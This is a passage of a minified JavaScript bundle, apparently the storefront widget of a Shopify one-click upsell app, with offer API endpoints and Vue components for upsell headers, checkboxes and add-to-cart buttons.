e.price=100*e.price,e.compare_at_price=100*e.compare_at_price,e.options=Object.values(null!=(t=e.options)?t:{}).filter(Boolean),e}),e}var tP=i(15371),tM=i.n(tP);let tO={get isIOS(){return/iPad|iPhone|iPod/.test(navigator.userAgent)},get storage(){return this.isIOS?sessionStorage:localStorage},write(e,t){try{this.storage.setItem(e,t)}catch(e){console.error(e)}},read(e){return this.storage.getItem(e)}};function tk(e){let{products:t,offers:i,currencyCode:r,offerType:n}=e;return{products:i.map(e=>(function(e){let{product:t,currencyCode:i,variantId:r=null}=e;if(!t)return null;try{let e=r?t.variants.find(e=>e.id===r):t.variants[0];if(!e)return null;let n=e.featured_image||t.featured_image||t.images&&t.images[0]||null;return{productVariant:{price:{amount:parseFloat(e.price.amount),currencyCode:i},product:{title:t.title,vendor:t.vendor,id:t.id,untranslatedTitle:t.title,url:t.url||`/products/${t.handle}`,type:t.type},id:e.id,image:{src:n},sku:e.sku,title:e.title,untranslatedTitle:e.title}}}catch(e){return console.error("Error building upsell payload:",e),null}})({product:t.find(t=>t.id===e.productId),currencyCode:r,variantId:e.variantId})).filter(e=>null!==e),offerType:n}}function tA(e){let{products:t,offers:i,currencyCode:r}=e;return tk({products:t,offers:i,currencyCode:r,offerType:"cart-drawer"})}function tI(e){let{products:t,offers:i,currencyCode:r}=e;return tk({products:t,offers:i,currencyCode:r,offerType:"product-page-widget"})}let{DOMAIN:tD}={NODE_ENV:"production",DOMAIN:"ocu.zipify.com",PROXY_URL:"/apps/oneclickupsell",SENTRY_DSN_PUBLIC:"https://8171952612d74ad78f08f2a1e322371d@sentry.zipify.com/53",SENTRY_DSN_PUBLIC_TY:"https://dac747b405474fd1af014c3a67f4f1ec@sentry.zipify.com/54",SENTRY_DSN_PUBLIC_PRE_PURCHASE:"https://ec5d2f1cf5ef464b95594d520266e37e@sentry.zipify.com/55",SENTRY_DSN_PUBLIC_CART_DRAWER:"https://7107f8a7e4d0488fb207425bc608a291@sentry.zipify.com/61",S3_CLOUDFRONT_INAPP:"https://d5h9g1xphv7vx.cloudfront.net",S3_CLOUDFRONT_SCRIPT_TAGS:"https://d1npnstlfekkfz.cloudfront.net",BUILD_NUMBER:"842",SENTRY_FRONTEND_PROJECT:"ocu-production-frontend",SHOPIFY_PRE_PURCHASE_EXTENSION_ID:"bfe6e378-b73a-4871-b8d3-7d6ede22678e"},tL=`https://${tD}`,t$=null!=(c=null==(s=window.Shopify)||null==(n=s.routes)?void 0:n.root)?c:"/",tN={"Shop-Domain":(null==(a=window)||null==(o=a.OCUIncart)?void 0:o.permanent_domain)||(null==(d=window)||null==(l=d.Shopify)?void 0:l.shop)},tj={fetchProductFromShopify:e=>({url:`${t$}products/${e}.js`,options:{method:"GET",headers:{"Content-Type":"application/json"},safe:!0}}),accept:e=>({url:`${tL}/pre_purchase/v2/checkout_offers/accept`,options:{method:"POST",headers:tN,body:JSON.stringify(e)}}),decline:e=>({url:`${tL}/pre_purchase/v2/checkout_offers/decline`,options:{method:"POST",headers:tN,body:JSON.stringify(e)}}),track:e=>({url:`${tL}/product_page/v1/offers/offered`,options:{method:"POST",headers:tN,body:JSON.stringify(e)}}),addToCart:e=>({url:`${t$}cart/add.js`,options:{method:"POST",body:JSON.stringify(e)}}),cart:()=>({url:`${t$}cart.js`,options:{method:"get"}}),update:e=>({url:`${t$}cart/update.js`,options:{method:"post",body:JSON.stringify(e)}}),fetchPreview:()=>({url:`${tL}/ocu/api/v3/previews/product_page/shopify_product_page_preview`,options:{method:"post",headers:tN}})},tB=e=>({action:"offer_config",message:"Config error",response:e}),tz=e=>({action:"product",message:"Storfront API not available",response:e,needSentry:!0}),tR=e=>({action:"product",message:"Product not found",response:e}),tV=new tS("ocu_");function tW(e,t){return t.reduce((t,i)=>{let{key:r,value:n}=i;if(!n)return t;let s=e[r]||e.$catchAll,[o,a]=(null==s?void 0:s(n,r))||[];return a?{...t,[o]:t[o]?`${t[o]} ${a}`:a}:t},{})}var tH=i(14486);let tq=(0,tH.A)({__name:"NodeText",props:{node:{type:Object,required:!0}},setup(e){function t(e){return"inherit"===e.toLowerCase()?"inherit":e.startsWith("var(")||tl.DO.has(e)?e:`"${e}"`}let i={font_color:e=>["color",e],font_family:e=>["font-family",t(e)],font_underline:e=>["text-decoration","underline"===e&&"underline"],font_italic:e=>["font-style","italic"===e&&"italic"],$catchAll:(e,t)=>[t.replace(/_/g,"-"),e]},r=(0,u.computed)(()=>{if(e.node.marks)return tW(i,e.node.marks.map(e=>({key:e.type,value:e.attrs.value})))});return{__sfc:!0,props:e,formatFontFamily:t,RENDERERS:i,styles:r}}},function(){return(0,this._self._c)("span",{style:this._self._setupProxy.styles},[this._v(this._s(this.node.text))])},[],!1,null,null,null).exports,tF=(0,tH.A)({__name:"NodeTextBlock",props:{node:{type:Object,required:!0},tag:{type:String,required:!0}},setup(e){let t={alignment:e=>["text-align",e],line_height:e=>["line-height",e]},i=(0,u.computed)(()=>{var i;let r=Object.entries(null!=(i=e.node.attrs)?i:{}).filter(e=>{let[i]=e;return i in t}).map(e=>{let[t,i]=e;return{key:t,value:i}});if(r.length)return tW(t,r)});return{__sfc:!0,props:e,RENDERERS:t,styles:i,NodeText:tq}}},function(){var e=this._self._c,t=this._self._setupProxy;return e(this.tag,{tag:"Component",style:t.styles},[this.node.content?this._l(this.node.content,function(i,r){return e(t.NodeText,{key:r,attrs:{node:i}})}):e("br")],2)},[],!1,null,null,null).exports,tU=(0,tH.A)({__name:"NodeParagraph",props:{node:{type:Object,required:!0}},setup:e=>({__sfc:!0,NodeTextBlock:tF})},function(){return(0,this._self._c)(this._self._setupProxy.NodeTextBlock,{attrs:{tag:"p",node:this.node}})},[],!1,null,null,null).exports,tG=(0,tH.A)({__name:"NodeHeading",props:{node:{type:Object,required:!0}},setup:e=>({__sfc:!0,props:e,tag:(0,u.computed)(()=>`h${e.node.attrs.level}`),NodeTextBlock:tF})},function(){var e=this._self._c,t=this._self._setupProxy;return e(t.NodeTextBlock,{attrs:{tag:t.tag,node:this.node}})},[],!1,null,null,null).exports,tY=(0,tH.A)({__name:"NodeListItem",props:{node:{type:Object,required:!0}},setup:e=>({__sfc:!0,NodeParagraph:tU})},function(){var e=this._self._c,t=this._self._setupProxy;return e("li",this._l(this.node.content,function(i,r){return e(t.NodeParagraph,{key:r,attrs:{node:i}})}),1)},[],!1,null,null,null).exports,tX=(0,tH.A)({__name:"NodeList",props:{node:{type:Object,required:!0}},setup:e=>({__sfc:!0,props:e,tag:(0,u.computed)(()=>"orderedList"===e.node.type?"ol":"ul"),NodeListItem:tY})},function(){var e=this._self._c,t=this._self._setupProxy;return e(t.tag,{tag:"Component",staticClass:"ocu-text-renderer__list"},this._l(this.node.content,function(i,r){return e(t.NodeListItem,{key:r,attrs:{node:i}})}),1)},[],!1,null,"e9c3c69a",null).exports,tQ={name:"TextEditor",components:{TextRenderer:(0,tH.A)({__name:"TextRenderer",props:{tag:{type:String,required:!1,default:"div"},content:{type:[Object,String],required:!0}},emits:["click"],setup(e){let t=(0,u.computed)(()=>"string"==typeof e.content),i=(0,u.markRaw)({paragraph:tU,heading:tG,bulletList:tX,orderedList:tX});return{__sfc:!0,props:e,isHtmlContent:t,CHILD_COMPONENTS:i,getNodeComponent:e=>i[e.type]}}},function(){var e=this,t=e._self._c,i=e._self._setupProxy;return i.isHtmlContent?t("p",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.content,expression:"content"}],on:{click:function(t){return e.$emit("click",t)}}}):t(e.tag,{tag:"Component",on:{click:function(t){return e.$emit("click",t)}}},e._l(e.content.content,function(e,r){return t(i.getNodeComponent(e),{key:r,tag:"Component",attrs:{node:e}})}),1)},[],!1,null,null,null).exports,Wysiwyg:()=>Promise.all([i.e("584"),i.e("209"),i.e("959")]).then(i.bind(i,71511))},props:{...i(93498).P,liveTag:{type:String,required:!1,default:"div"}},emits:["click","save:content","update:visible"],expose:["setNodeAttributes"],methods:{async setNodeAttributes(e){await this.$nextTick();try{(await this.waitForWysiwyg()).setNodeAttributes(e)}catch{console.log("Failed to load wysiwyg component")}},waitForWysiwyg(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:2e3;return new Promise((t,i)=>{if(!this.editable)return void i(Error("Editor is not in edit mode"));if(this.$refs.wysiwyg)return void t(this.$refs.wysiwyg);let r=Date.now(),n=setInterval(()=>{this.$refs.wysiwyg?(clearInterval(n),t(this.$refs.wysiwyg)):Date.now()-r>e&&(clearInterval(n),i(Error("Wysiwyg component load timeout")))},50)})}}},tJ=(0,tH.A)(tQ,function(){var e=this,t=e._self._c;return e.editable?t("Wysiwyg",e._b({ref:"wysiwyg",on:{click:function(t){return e.$emit("click",t)},"save:content":function(t){return e.$emit("save:content",t)},"update:visible":function(t){return e.$emit("update:visible",t)}}},"Wysiwyg",e.$props,!1)):t("TextRenderer",{attrs:{tag:e.liveTag,content:e.contentWithoutVariables||e.content},on:{click:function(t){return e.$emit("click",t)}}})},[],!1,null,null,null).exports,tK={name:"Header",components:{TextEditor:tJ},props:{device:{type:String,required:!1}},computed:{...(0,tt.aH)({headline:e=>e.productPageWidgetModule.representation.headline.header,isEmbedded:e=>e.productPageWidgetModule.isEmbedded,productPageWidgetModule:e=>e.productPageWidgetModule,general:e=>e.productPageWidgetModule.representation.general}),...(0,tt.L8)({editMode:"productPageWidgetModule/editMode",highlightable:"productPageWidgetModule/highlightable",editableClasses:"productPageWidgetModule/editableClasses"}),isRightToLeftDirection:()=>"rtl"===getComputedStyle(document.querySelector(":root")).direction,products(){let{products:e}=this.productPageWidgetModule;return e?e.map(e=>Object.values(e)[0]):[]},styles(){let{color:e,font:t,size:i,emphasized:r,italic:n,underline:s}=this.headline;return{color:e,fontFamily:t,fontSize:i,fontWeight:r?"600":"400",fontStyle:n,textDecoration:s}},showHeader(){return!!this.headline},headerContent(){let{color:e,fontFamily:t,fontSize:i,fontWeight:r,fontStyle:n,textDecoration:s}=this.styles,o=t.replace(/['"]+/g,""),a=`
                <span style="
                        color: ${e};
                        font-size: ${i};
                        font-family: ${o};
                        font-weight: ${r};
                        font-style: ${n};
                        text-decoration: ${s};"
                >
                    ${this.headline.text}
                </span>
            `;return this.headline.inline_content||a},headerClasses(){return{"ocu-headline-embedded-width":this.multipleProductCondition,"ocu-headline-rtl":this.isRightToLeftDirection}},isHorizontalAlignment(){return"horizontal"===this.general.product_alignment},isVerticalCarousel(){return"vertical"===this.general.product_alignment&&"carousel"===this.general.type},multipleProductCondition(){return(this.isHorizontalAlignment&&this.products.length>3||this.isVerticalCarousel&&this.products.length>1)&&this.isEmbedded},isNeedHeadlinePlug(){return this.multipleProductCondition&&!this.headline.enabled&&!this.isMobile},isNeedHeadline(){var e;return!this.isEmbedded||this.isEmbedded&&(null==(e=this.headline)?void 0:e.enabled)},isMobile(){return"mobile"===this.device}},methods:{onClick(){this.editMode&&(this._showTab(),this.$proxy.publish("decorator",{tab:"headline",type:"header",text:!0,saveValidator:/.+/,inputLengthLimit:200}))},async _showTab(){this.editMode&&(this.$proxy.publish("buybox:close"),await this.$nextTick(),this.$proxy.publish("change:tab","general"))},saveWysiwyg(e){let{key:t,content:i}=e,r={section:"headline",data:{key:"header",value:{...this.headline,[t]:i}}};this.$store.commit("productPageModule/setSection",{...r}),this.$proxy.publish("MultipleRepresentation",{...r})}}},tZ=(0,tH.A)(tK,function(){var e=this._self._c;return this.isNeedHeadline?e("header",{staticClass:"ocu-headline",class:this.headerClasses},[this.showHeader?e("div",{on:{click:this._showTab}},[e("TextEditor",{staticClass:"ocu-title",class:{"ocu-title-embedded":this.isEmbedded},attrs:{content:this.headerContent,editable:this.editMode,hasPortal:this.isEmbedded,isEmptyValidation:this.isEmbedded,limit:200,fieldName:"header",layoutType:"TITLE",toolbarWidth:"ocu-toolbar--wide reset-scale",type:"ppw"},on:{"save:content":this.saveWysiwyg}})],1):this._e()]):this.isNeedHeadlinePlug?e("header",{staticClass:"ocu-headline",class:this.headerClasses}):this._e()},[],!1,null,"5fb02d19",null).exports,t0={name:"OfferPicker",inject:["products"],props:{type:{type:String,default:"vertical"},index:{type:Number},isInlineTextEditorEligible:{type:Boolean,default:!1},wrapperStyles:{default:()=>{}}},computed:{...(0,tt.aH)({isEmbedded:e=>e.productPageWidgetModule.isEmbedded}),...(0,tt.L8)({editMode:"productPageWidgetModule/editMode",isEditor:"productPageWidgetModule/isEditor",highlightable:"productPageWidgetModule/highlightable",isPreviewMode:"productPageWidgetModule/isPreviewMode",buyBoxRenderingConfig:"productPageWidgetModule/buyBoxRenderingConfig"}),editableClasses(){return{"editable--swiper":this.editMode}},needRenderBuyBox(){return this.isEmbedded?this.isPreviewMode&&"carts"!==this.$route.query.from:this.isEditor}},watch:{"buyBoxRenderingConfig.buyBoxIndex"(e){var t;let[i]=null!=(t=this.$refs[`card-${e}`])?t:[];i&&this.$utils.scrollIntoView(i)}},methods:{...(0,tt.PY)({setBuyBoxConfig:"productPageWidgetModule/setBuyBoxConfig"}),isOfferOpacity(e){var t;let{buyBoxRendered:i,buyBoxIndex:r}=null!=(t=this.buyBoxRenderingConfig)?t:{};return this.editMode&&i&&r!==e},classes(e){let[t]=Object.keys(this.highlightable);return{highlightable:{[t]:this.isOfferOpacity(e)}}},changeBuybox(e){if(this.needRenderBuyBox){if(Number.isInteger(e))return this.$proxy.publish("buybox:render",e);this.setBuyBoxConfig({buyBoxRendered:!1,buyBoxIndex:null})}}}},t1=(0,tH.A)(t0,function(){var e=this,t=e._self._c;return t("div",e._l(e.products,function(i,r){return t("div",{key:r,ref:`card-${r}`,refInFor:!0,class:e.classes(r).highlightable,on:{click:function(t){return e.changeBuybox(r,t)}}},[t("div",{class:[{opacity:e.isOfferOpacity(r)},e.editableClasses],style:e.wrapperStyles},[e._t("default",null,{index:r,product:i})],2)])}),0)},[],!1,null,"22aa89a2",null).exports,t2=(0,tH.A)({name:"Icon",props:{iconName:{type:String},iconTitle:{type:String},iconClass:{type:[String,Array],default:""}},emits:["click"],setup:e=>({iconId:(0,u.computed)(()=>`#${e.iconName}`)})},function(){var e=this,t=e._self._c;return t("svg",{directives:[{name:"tooltip",rawName:"v-tooltip",value:{content:e.iconTitle,targetClasses:[e.iconClass,"icon"]},expression:"{\n        content: iconTitle,\n        targetClasses: [iconClass, 'icon']\n    }"}],class:e.iconClass,on:{click:function(t){return e.$emit("click",t)}}},[t("use",{attrs:{href:e.iconId}})])},[],!1,null,"029e123a",null).exports,t4={name:"AddCheckbox",components:{Icon:t2,TextEditor:tJ},props:{index:{type:Number},productVariant:{type:Object,required:!0},offerId:{type:[Number,String]},referenceId:{type:[Number,String]},settings:{type:Object,required:!0},isInlineTextEditorEligible:{type:Boolean,default:!1},customStyles:{type:Object,default:()=>({textStyle:null})},disableEditor:{type:Boolean,default:!1}},computed:{...(0,tt.L8)({editMode:"productPageWidgetModule/editMode",previewMode:"productPageWidgetModule/isPreviewMode",highlightable:"productPageWidgetModule/highlightable",editableClasses:"productPageWidgetModule/editableClasses",offers:"productPageWidgetModule/offers"}),...(0,tt.aH)({checked(e){var t;return!!(null==(t=e.productPageWidgetModule.checkedOffers)?void 0:t[this.offerId])},offerProducts:e=>e.productPageWidgetModule.offerProducts}),variables(){return{"--ocu-border-color":this.settings.border||"#5e6670","--ocu-checkbox-color":this.settings.background}},textStyle(){var e;if(null==(e=this.customStyles)?void 0:e.textStyle)return this.customStyles.textStyle;let{color:t,font:i,size:r,emphasized:n,italic:s,underline:o}=this.settings;return{color:t,fontFamily:i,fontSize:r,fontWeight:n?"600":"400",fontStyle:s,textDecoration:o}},isLive(){return!this.editMode&&!this.previewMode},shouldPreventEvent(){return!this.isInlineTextEditorEligible&&this.editMode},checkboxContent(){var e;let{settings:t,textStyle:i}=this,{color:r,fontSize:n,fontStyle:s,fontWeight:o,fontFamily:a,textDecoration:l}=i,d=this.settings.inline_content?this.$utils.getTextValuesFromIte(this.settings.inline_content).join(""):t.text,c=`
                <span style="color: ${r};
                             font-weight: ${o};
                             font-size: ${n};
                             font-style: ${s};
                             font-family: ${a};
                             text-decoration: ${l}"
                >
                    ${d}
                </span>
            `;return(null==(e=this.customStyles)?void 0:e.textStyle)?c:this.settings.inline_content||c},predefinedQuantity(){return this.offers[this.index].predefined_quantity},allowEdit(){return!this.disableEditor&&this.editMode}},methods:{...(0,tt.i0)({setCheckboxVariantChecked:"productPageWidgetModule/setCheckboxVariantChecked"}),handleChange(e){var t;let i=this.predefinedQuantity.enabled?this.predefinedQuantity.quantity:(null==(t=this.offerProducts[this.index])?void 0:t.quantity)||1,r={checked:e,variantId:this.productVariant.id,offerId:this.offerId,referenceId:this.referenceId,quantity:i};this.setCheckboxVariantChecked(r),this.$emit("changed",r)},onClick(){this.editMode&&(this._showTab(),this.$proxy.publish("decorator",{tab:"buttons",type:"checkbox",text:!0,saveValidator:/.+/}))},async _showTab(){this.editMode&&(this.$proxy.publish("buybox:close"),await this.$nextTick(),this.$proxy.publish("change:tab","buttons"))},saveWysiwyg(e){let{key:t,content:i}=e,r={section:"buttons",data:{key:"checkbox",value:{...this.settings,[t]:i},index:this.index,id:this.offerId}};this.$store.commit("productPageModule/setSection",{...r}),this.$proxy.publish("MultipleRepresentation",{...r})},preventMethod(e){this.shouldPreventEvent&&(e.preventDefault(),this.handleChange(!this.checked),this._showTab())}}},t3=(0,tH.A)(t4,function(){var e=this,t=e._self._c;return t("label",{staticClass:"ocu-checkbox__label",style:e.variables,on:{click:function(t){return e.preventMethod(t)}}},[t("input",{ref:"checkboxInputRef",staticClass:"ocu-checkbox__input",attrs:{type:"checkbox"},domProps:{checked:e.checked},on:{change:function(t){return e.handleChange(t.target.checked)}}}),e._v(" "),t("span",{staticClass:"ocu-checkbox__indicator"},[t("icon",{staticClass:"ocu-checkbox__icon",attrs:{"icon-name":"done"}})],1),e._v(" "),e.isInlineTextEditorEligible?t("div",{class:e.highlightable},[t("span",{class:e.editableClasses,style:e.textStyle,on:{click:e.onClick}},[e._v(e._s(e.settings.text))])]):t("div",{on:{click:e._showTab}},[t("TextEditor",{staticClass:"ocu-checkbox--width",attrs:{content:e.checkboxContent,toolbarWidth:"ocu-toolbar--wide ocu-toolbar--price",editable:e.allowEdit,type:"ppw",limit:25,layoutType:"DECORATOR_2",fieldName:"checkbox",position:"centered",hasPortal:!0,isEmptyValidation:!0},on:{"save:content":e.saveWysiwyg}})],1)])},[],!1,null,"482bb1e6",null).exports,t5="default",t8={name:"AddButton",components:{Icon:t2,TextEditor:tJ},props:{settings:{type:Object,required:!0},index:{type:Number},type:{type:String,required:!0},productVariant:{required:!0,type:Object},isInlineTextEditorEligible:{type:Boolean,default:!1},offerId:{type:[Number,String]},referenceId:{type:[Number,String]},customStyles:{type:Object,default:()=>({textStyle:{},buttonStyleVariables:{},buttonStyles:{}})},disableEditor:{type:Boolean,default:!1}},data:()=>({buttonHeight:0}),computed:{...(0,tt.aH)({checked(e){var t;return!!(null==(t=e.productPageWidgetModule.checkedOffers)?void 0:t[this.offerId])},offerProducts:e=>e.productPageWidgetModule.offerProducts,isAnyEditorOpened:e=>e.wysiwyg.isAnyEditorOpened}),...(0,tt.L8)({editMode:"productPageWidgetModule/editMode",isLive:"productPageWidgetModule/isLive",highlightable:"productPageWidgetModule/highlightable",editableClasses:"productPageWidgetModule/editableClasses",offers:"productPageWidgetModule/offers"}),variables(){var e,t,i,r,n,s;let o=null!=(t=null==(e=this.customStyles)?void 0:e.buttonStyleVariables)?t:{},{background:a,color:l,radius:d,hover:c}=this.settings;return{"--ocu-accent-color":null!=(i=o.background)?i:a,"--ocu-text-color":null!=(r=o.color)?r:l,"--ocu-radius":`${null!=(n=o.radius)?n:d/4}px`,"--ocu-hover-color":null!=(s=o.hover)?s:c}},buttonClasses(){return{"ocu-button__primary":"button_primary"===this.type,"ocu-button__secondary":"button_secondary"===this.type}},buttonStyles(){var e;let t=this.buttonHeight>0?{"min-height":`${this.buttonHeight}px`}:{};return{...this.variables,...t,...null==(e=this.customStyles)?void 0:e.buttonStyles}},textStyle(){var e;if(null==(e=this.customStyles)?void 0:e.textStyle)return this.customStyles.textStyle;let{color:t,font:i,size:r,emphasized:n,italic:s,underline:o}=this.settings;return{color:t,fontFamily:i,fontSize:r,fontWeight:n?"700":"400",fontStyle:s,textDecoration:o}},iconStyle(){var e,t,i,r,n,s,o,a,l,d,c;if(null==(t=this.customStyles)||null==(e=t.textStyle)?void 0:e.color)return{fill:this.customStyles.textStyle.color};let u=null==(c=this.settings)||null==(d=c.inline_content)||null==(l=d.content)||null==(a=l[0])||null==(o=a.content)||null==(s=o[0])||null==(n=s.marks)||null==(r=n.find(e=>"font_color"===e.type))||null==(i=r.attrs)?void 0:i.value;return{fill:null!=u?u:this.settings.color}},buttonContent(){var e;let{color:t,fontSize:i,fontStyle:r,fontWeight:n,fontFamily:s,textDecoration:o}=this.textStyle,a=this.settings.inline_content?this.$utils.getTextValuesFromIte(this.settings.inline_content).join(""):settings.text,l=`
                <span style="color: ${t};
                             font-weight: ${n};
                             font-size: ${i};
                             font-style: ${r};
                             font-family: ${s};
                             text-decoration: ${o}"
                >
                    ${a}
                </span>
            `;return(null==(e=this.customStyles)?void 0:e.textStyle)?l:this.settings.inline_content||l},predefinedQuantity(){return this.offers[this.index].predefined_quantity},allowEdit(){return!this.disableEditor&&this.editMode},buttonStatus(){return this.checked?"success":t5}},methods:{...(0,tt.i0)({setCheckboxVariantChecked:"productPageWidgetModule/setCheckboxVariantChecked"}),addToCart(){var e,t,i;this.buttonStatus===t5?this.buttonHeight=null!=(i=null==(t=this.$el)?void 0:t.offsetHeight)?i:0:this.buttonHeight=0;let r=this.predefinedQuantity.enabled?this.predefinedQuantity.quantity:(null==(e=this.offerProducts[this.index])?void 0:e.quantity)||1,n={checked:!this.checked,variantId:this.productVariant.id,offerId:this.offerId,referenceId:this.referenceId,quantity:r};this.editMode&&setTimeout(()=>{let e={...n,checked:!1};this.setCheckboxVariantChecked(e),this.$emit("changed",e)},1200),this.setCheckboxVariantChecked(n),this.$emit("changed",n)},handleClick(e){this.allowEdit&&this.isAnyEditorOpened||(this._showTab(e),this.addToCart())},onClick(e){if(!this.allowEdit)return;let t={tab:"buttons",type:this.type,text:!0};this._showTab(e),this.$proxy.publish("decorator",t)},async _showTab(e){this.editMode&&(e.stopPropagation(),this.$proxy.publish("buybox:close"),await this.$nextTick(),this.$proxy.publish("change:tab","buttons"))},saveWysiwyg(e){let{key:t,content:i}=e,r={section:"buttons",data:{key:this.type,value:{...this.settings,[t]:i}}};this.$store.commit("productPageModule/setSection",{...r}),this.$proxy.publish("MultipleRepresentation",{...r})}}},t6=(0,tH.A)(t8,function(){var e=this._self._c;return e("button",{staticClass:"ocu-product-add__button",class:this.buttonClasses,style:this.buttonStyles,attrs:{type:"button"},on:{click:this.handleClick}},[e("div",{directives:[{name:"show",rawName:"v-show",value:"default"===this.buttonStatus,expression:"buttonStatus === 'default'"}],staticClass:"ocu-button-text__wrapper",class:this.highlightable},[this.isInlineTextEditorEligible?e("span",{class:this.editableClasses,style:this.textStyle,on:{click:this.onClick}},[this._v("\n            "+this._s(this.settings.text)+"\n        ")]):e("div",{on:{click:this._showTab}},[e("TextEditor",{staticClass:"ocu-ite-button--width",attrs:{type:"ppw",toolbarWidth:"ocu-toolbar--wide ocu-toolbar--price",layoutType:"DECORATOR_2",position:"centered",fieldName:this.type,isDecorator:!1,saveAsText:!1,content:this.buttonContent,editable:this.allowEdit,limit:25,hasPortal:!0,isEmptyValidation:!0},on:{"save:content":this.saveWysiwyg}})],1)]),this._v(" "),e("icon",{directives:[{name:"show",rawName:"v-show",value:"success"===this.buttonStatus,expression:"buttonStatus === 'success'"}],staticClass:"ocu-success__icon",style:this.iconStyle,attrs:{"icon-name":"done"}})],1)},[],!1,null,"716265ee",null).exports,t7=(0,tH.A)({name:"Icon",props:{iconName:{type:String},iconTitle:{type:String}},computed:{iconId(){return`#${this.iconName}`}}},function(){var e=this._self._c;return e("svg",{staticClass:"ocu-icon"},[e("use",this._b({attrs:{"xmlns:xlink":"http://www.w3.org/1999/xlink"}},"use",{"xlink:href":this.iconId},!1))])},[],!1,null,"ca54041a",null).exports,t9={name:"AddCartButton",components:{TextEditor:tJ,Loader:(0,tH.A)({name:"Loader",components:{Icon:t7}},function(){var e=this._self._c;return e("div",{staticClass:"ocu-cart-loader--wrapper"},[e("Icon",{attrs:{"icon-name":"cart_loader"}})],1)},[],!1,null,"54b6bac0",null).exports},data:()=>({isProductSoldOut:!1}),props:{index:{type:Number},productVariant:{required:!0,type:Object},offerId:{type:[Number,String]},referenceId:{type:[Number,String]}},computed:{...(0,tt.aH)({offerProducts:e=>e.productPageWidgetModule.offerProducts,buttonState:e=>e.cartDrawerModule.buttonState,isAnyEditorOpened:e=>e.wysiwyg.isAnyEditorOpened}),...(0,tt.L8)({editMode:"productPageWidgetModule/editMode",isLive:"productPageWidgetModule/isLive",highlightable:"productPageWidgetModule/highlightable",offers:"productPageWidgetModule/offers",button:"productPageWidgetModule/buttons",isPreviewMode:"productPageWidgetModule/isPreviewMode"}),loading(){var e,t;return null==(t=this.buttonState)||null==(e=t[this.offerId])?void 0:e.loading},disabled(){var e,t;return null==(t=this.buttonState)||null==(e=t[this.offerId])?void 0:e.disabled},settings(){return this.button.button_text},textStyle(){let{color:e,font:t,size:i,emphasized:r,italic:n,underline:s}=this.settings;return{color:e,fontFamily:t,fontSize:i,fontWeight:r?"700":"400",fontStyle:n,textDecoration:s}},buttonContent(){let{color:e,fontSize:t,fontStyle:i,fontWeight:r,fontFamily:n,textDecoration:s}=this.textStyle,o=`
                <span style="color: ${e};
                             font-weight: ${r};
                             font-size: ${t};
                             font-style: ${i};
                             font-family: ${n};
                             text-decoration: ${s}"
                >
                    ${this.settings.text}
                </span>
            `;return this.settings.inline_content||o},productVariantId(){return this.productVariant.id}},methods:{...(0,tt.i0)({addOfferToCart:"cartDrawerModule/addOfferToCart"}),async handleClick(e){if(this.isPreviewMode&&!this.editMode)return;if(this.isPreviewMode&&this.editMode)return this._showTab(e);let t=await this.addOfferToCart({offerId:this.offerId,referenceId:this.referenceId,id:this.productVariant.id});(422===t||404===t)&&(this.isProductSoldOut=!0)},_showTab(e){this.isAnyEditorOpened||(e.stopPropagation(),this.$proxy.publish("buybox:close"),this.$nextTick().then(()=>this.$proxy.publish("change:tab","buttons")))},saveWysiwyg(e){let{key:t,content:i}=e,r={section:"buttons",data:{key:"button_text",value:{...this.settings,[t]:i}}};this.$store.commit("productPageModule/setSection",{...r}),this.$proxy.publish("MultipleRepresentation",{...r})}},watch:{productVariantId(){this.isProductSoldOut=!1}}},ie=(0,tH.A)(t9,function(){var e=this._self._c;return this.isProductSoldOut?e("button",{staticClass:"ocu-product-add__button",attrs:{disabled:""}},[this.loading?e("Loader",{staticClass:"ocu-product-add__button-loader"}):this._e(),this._v("\n    Sold out\n")],1):e("button",{staticClass:"ocu-product-add__button ocu-product-add__button--active",attrs:{disabled:this.disabled},on:{click:this.handleClick}},[this.loading?e("Loader",{staticClass:"ocu-product-add__button-loader"}):e("TextEditor",{staticClass:"ocu-ite-button--width",attrs:{type:"ppw",layoutType:"DECORATOR_2",position:"centered",fieldName:"button_text",content:this.buttonContent,editable:this.editMode,limit:25,toolbarWidth:"ocu-toolbar--wide ocu-toolbar--price",hasPortal:"",isEmptyValidation:""},on:{"save:content":this.saveWysiwyg}})],1)},[],!1,null,"3d9e89a1",null).exports;var it=i(71502);function ii(e){if(!e)return 0;let{r:t,g:i,b:r}=function(e){let t=null;if(/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e))return(0,it.E)(e);if(e.length>0){let i=e.replace(/\s/g,"").match(/(\d+),(\d+),(\d+)/i);t=i?{r:parseInt(i[1],10),g:parseInt(i[2],10),b:parseInt(i[3],10)}:null}return t}(e),[n,s,o]=[t,i,r].map(e=>{let t=e/255;return t<=.03928?t/12.92:Math.pow((t+.055)/1.055,2.4)});return .2126*n+.7152*s+.0722*o}let ir="#ffffff",is=ii(ir),io="#262626",ia=ii(io);function il(e,t){return(Math.max(e,t)+.05)/(Math.min(e,t)+.05)}function id(e){if(!e)return{color:ir,contrastRatio:1,passes:!1};let t=ii(e),i=il(t,is),r=il(t,ia);return r>i?{color:io,contrastRatio:r,passes:r>=4.5}:{color:ir,contrastRatio:i,passes:i>=4.5}}let ic=(0,tH.A)({__name:"add-icon",props:{type:{type:String,required:!0},index:{type:Number},productVariant:{required:!0,type:Object},offerId:{type:[Number,String]},referenceId:{type:[Number,String]}},emits:["click","changed"],setup(e,t){let{emit:i}=t,r=(0,u.getCurrentInstance)().proxy.$proxy,n=ts(e=>e.cartDrawerModule.settings),s=ts(t=>{var i;return!!(null==(i=t.productPageWidgetModule.checkedOffers)?void 0:i[e.offerId])}),o=ts(e=>e.productPageWidgetModule.offerProducts),a=ts(e=>e.productPageWidgetModule.offers),l=ts(e=>e.productPageWidgetModule.editMode),d=to("productPageWidgetModule/isPreviewMode"),c=ta("productPageWidgetModule/setCheckboxVariantChecked"),p=ta("cartDrawerModule/addOfferToCart"),h=(0,u.computed)(()=>"icon_plus"===e.type?"add_to_cart_icon_plus":"add_to_cart_icon_cart"),f=(0,u.computed)(()=>{var e,t;return null!=(t=null==(e=n.value.style)?void 0:e.button_color)?t:"#000"}),m=(0,u.computed)(()=>{var e,t;return null!=(t=null==(e=n.value.style)?void 0:e.button_hover_state)?t:"#5E6670"}),v=(0,u.computed)(()=>{var t,i;return null==(i=a.value)||null==(t=i[e.index])?void 0:t.predefined_quantity}),g=(0,u.computed)(()=>id(f.value).color),y=(0,u.computed)(()=>id(m.value).color),b=()=>{var t,r,n;let 